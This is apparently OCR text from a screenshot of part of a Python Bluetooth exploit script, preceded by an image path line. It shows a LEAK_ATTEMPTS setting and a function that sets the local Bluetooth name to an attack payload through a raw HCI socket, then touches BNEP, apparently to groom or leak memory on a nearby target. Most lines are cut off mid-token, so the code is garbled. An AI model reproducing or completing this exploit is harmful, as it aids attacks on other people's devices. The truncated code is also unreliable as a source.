
LEAK_ATTEMPTS = 1
def set_bt_name(payload, src_hci, src, dst):
    # Create raw HCI sock to set our BT name
    raw_sock = bt.hci_open_dev(bt.hci_devid(src_
    flt = bt.hci_filter_new()
    bt.hci_filter_all_ptypes(flt)
    bt.hci_filter_all_events(flt)
    raw_sock.setsockopt(bt.SOL_HCI, bt.HCI_FILTE
    # Send raw HCI command to our controller to 
    raw_sock.sendall(binascii.unhexlify('01130cf
    raw_sock.close()
    #time.sleep(1)
    time.sleep(0.1)
    # Connect to BNEP to "refresh" the name (doe